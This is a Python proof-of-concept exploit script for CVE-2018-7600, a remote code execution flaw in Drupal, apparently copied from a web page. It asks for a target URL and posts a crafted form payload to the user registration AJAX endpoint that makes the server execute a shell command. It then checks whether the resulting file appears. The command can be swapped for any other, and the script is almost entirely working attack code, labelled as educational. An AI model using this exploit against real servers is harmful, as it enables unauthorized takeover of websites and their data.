 Copy
解释
#!/usr/bin/env
import sys
import requests
print ('################################################################')
print ('# Proof-Of-Concept for CVE-2018-7600')
print ('# by Vitalii Rudnykh')
print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders')
print ('# https://github.com/a2u/CVE-2018-7600')
print ('################################################################')
print ('Provided only for educational or information purposes\n')
target = input('Enter target url (example: https://domain.ltd/): ')
# Add proxy support (eg. BURP to analyze HTTP(s) traffic)
# set verify = False if your proxy certificate is self signed
# remember to set proxies both for http and https
#
# example:
# proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
# verify = False
proxies = {}
verify = True
url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup', 'mail[#markup]': 'echo ";-)" | tee hello.txt'}
r = requests.post(url, proxies=proxies, data=payload, verify=verify)
check = requests.get(target + 'hello.txt')
if check.status_code != 200:
  sys.exit("Not exploitable")
print ('\nCheck: '+target+'hello.txt')